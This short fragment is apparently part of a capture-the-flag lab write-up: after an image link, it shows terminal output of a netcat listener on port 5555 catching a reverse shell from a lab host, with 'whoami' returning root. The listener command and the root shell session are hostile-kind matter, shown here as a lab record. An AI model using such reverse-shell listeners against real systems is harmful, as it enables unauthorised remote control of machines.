 ❯ nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.68] 37172
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#